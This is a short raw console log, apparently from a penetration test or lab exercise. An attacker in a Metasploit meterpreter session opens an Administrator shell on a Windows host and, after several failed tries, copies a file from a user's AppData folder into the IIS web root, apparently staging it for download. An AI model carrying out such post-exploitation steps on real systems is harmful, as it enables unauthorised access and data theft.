 meterpreter > shell
Process 2320 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\users\Administrator\Desktop>copy "C:\Users\security\AppData\Roaming>
copy "C:\Users\security\AppData\Roaming>
C:\Users\security\AppData\Roaming>
The system cannot find the file specified.
        0 file(s) copied.
c:\users\Administrator\Desktop>  copy "C:\Users\security\AppData\Roaming\out.jpg C:\inetpub\wwwroot\"
  copy "C:\Users\security\AppData\Roaming\out.jpg C:\inetpub\wwwroot\"
C:\Users\security\AppData\Roaming\out.jpg C:\inetpub\wwwroot\*
The filename, directory name, or volume label syntax is incorrect.
        0 file(s) copied.
c:\users\Administrator\Desktop>copy C:\Users\security\AppData\Roaming\out.jpg C:\inetpub\wwwroot\
copy C:\Users\security\AppData\Roaming\out.jpg C:\inetpub\wwwroot\
Overwrite C:\inetpub\wwwroot\out.jpg? (Yes/No/All): Yes
Yes
        1 file(s) copied.
c:\users\Administrator\Desktop>